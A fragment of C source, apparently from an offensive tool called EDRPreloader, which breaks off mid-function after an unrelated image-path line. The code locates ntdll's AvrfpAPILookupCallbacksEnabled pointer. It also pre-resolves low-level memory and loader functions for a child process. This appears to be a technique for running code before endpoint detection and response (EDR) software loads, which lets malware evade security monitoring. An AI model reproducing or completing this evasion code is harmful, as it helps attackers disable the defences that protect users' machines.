 void EDRPreloader(char* file_path) {
PROCESS_INFORMATION pi = { 0 };
STARTUPINFOA si = { 0 };
HMODULE ntdll = GetModuleHandleA("ntdll.dll");
HMODULE kernel32 = GetModuleHandleA("kernel32.dll");
// find the address of ntdll!AvrfpAPILookupCallbacksEnabled
ULONG_PTR avrfp_address = find_avrfp_address(GetSectionBase((ULONG_PTR)ntdll, ".mrdata"));
if (!avrfp_address) {
printf("failed to find address of ntdll!AvrfpAPILookupCallbackRoutine\n");
return;
}
// we can't call GetProcAddress() in the child process due to kernel32 not being loaded, so we'll resolve ahead of time
// we could always implement a custom GetModuleHandle() and GetProcAddress() equivalent, but why.
g_ptr_table.NtProtectVirtualMemory = (t_NtProtectVirtualMemory)GetProcAddress(ntdll, "NtProtectVirtualMemory");
g_ptr_table.NtAllocateVirtualMemory = (t_NtAllocateVirtualMemory)GetProcAddress(ntdll, "NtAllocateVirtualMemory");
g_ptr_table.LdrLoadDll = (t_LdrLoadDll)GetProcAddress(ntdll, "LdrLoadDll");
g_ptr_table.NtContinue = (t_NtContinue)GetProcAddress(ntdll, "NtContinue");
g_ptr_table.KiUserApcDispatcher = (t_NtContinue)GetProcAddress(ntdll, "KiUserApcDispatcher");
g_ptr_table.OutputDebugStringW = (t_OutputDebugStringW)GetProcAddress(kernel32, "OutputDebugStringW");